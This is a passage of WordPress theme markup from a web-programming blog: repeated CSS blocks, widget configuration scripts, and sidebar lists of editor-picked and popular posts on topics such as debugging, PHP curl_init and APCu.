                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_20_ca1 = new tdBlock();
block_tdi_20_ca1.id = "tdi_20_ca1";
block_tdi_20_ca1.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_ca1","tdc_css_class":"tdi_20_ca1","tdc_css_class_style":"tdi_20_ca1_rand_style"}';
block_tdi_20_ca1.td_column_number = "1";
block_tdi_20_ca1.block_type = "td_block_7";
block_tdi_20_ca1.post_count = "3";
block_tdi_20_ca1.found_posts = "254";
block_tdi_20_ca1.header_color = "";
block_tdi_20_ca1.ajax_pagination_infinite_stop = "";
block_tdi_20_ca1.max_num_pages = "85";
tdBlocksArray.push(block_tdi_20_ca1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_20_ca1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" class="td-image-wrap " title="The Best of Art of Debugging in Web Programming 2023" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The Art of Debugging in Web Programming: Strategies and Tools" title="The Best of Art of Debugging in Web Programming 2023" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" title="The Best of Art of Debugging in Web Programming 2023">The Best of Art of Debugging in Web Programming 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T17:07:37+03:00" >September 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/" rel="bookmark" class="td-image-wrap " title="The Ethics of Web Programming: Responsibilities and Accountability" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The Ethics of Web Programming: Responsibilities and Accountability" title="The Ethics of Web Programming: Responsibilities and Accountability" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/" rel="bookmark" title="The Ethics of Web Programming: Responsibilities and Accountability">The Ethics of Web Programming: Responsibilities and Accountability</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T02:36:10+03:00" >August 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/what-is-curl_init-in-php/" rel="bookmark" class="td-image-wrap " title="What is curl_init in PHP?" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What is curl_init in PHP?" title="What is curl_init in PHP?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-curl_init-in-php/" rel="bookmark" title="What is curl_init in PHP?">What is curl_init in PHP?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T00:20:53+03:00" >August 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_21_a95 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_21_a95" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_21_a95 = new tdBlock();
block_tdi_21_a95.id = "tdi_21_a95";
block_tdi_21_a95.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21_a95","tdc_css_class":"tdi_21_a95","tdc_css_class_style":"tdi_21_a95_rand_style"}';
block_tdi_21_a95.td_column_number = "1";
block_tdi_21_a95.block_type = "td_block_7";
block_tdi_21_a95.post_count = "3";
block_tdi_21_a95.found_posts = "254";
block_tdi_21_a95.header_color = "";
block_tdi_21_a95.ajax_pagination_infinite_stop = "";
block_tdi_21_a95.max_num_pages = "85";
tdBlocksArray.push(block_tdi_21_a95);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_21_a95 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/what-is-a-web-forum/" rel="bookmark" class="td-image-wrap " title="What is a Web Forum?" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What is a Web Forum?" title="What is a Web Forum?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-a-web-forum/" rel="bookmark" title="What is a Web Forum?">What is a Web Forum?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T14:05:55+03:00" >November 12, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/organize-loading-js-modules-browserify-apps/" rel="bookmark" class="td-image-wrap " title="Organize Loading JS Modules in Browserify Apps" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Organize Loading JS Modules in Browserify Apps" title="Organize Loading JS Modules in Browserify Apps" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/organize-loading-js-modules-browserify-apps/" rel="bookmark" title="Organize Loading JS Modules in Browserify Apps">Organize Loading JS Modules in Browserify Apps</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-28T00:31:58+03:00" >October 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/improve-php-application-speed-using-apcu/" rel="bookmark" class="td-image-wrap " title="Improve PHP Application Speed By Using APCu" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Improve PHP Application Speed By Using APCu" title="Improve PHP Application Speed By Using APCu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/improve-php-application-speed-using-apcu/" rel="bookmark" title="Improve PHP Application Speed By Using APCu">Improve PHP Application Speed By Using APCu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-16T09:50:16+03:00" >September 16, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_22_a9f widget widget_categories td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22_a9f" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
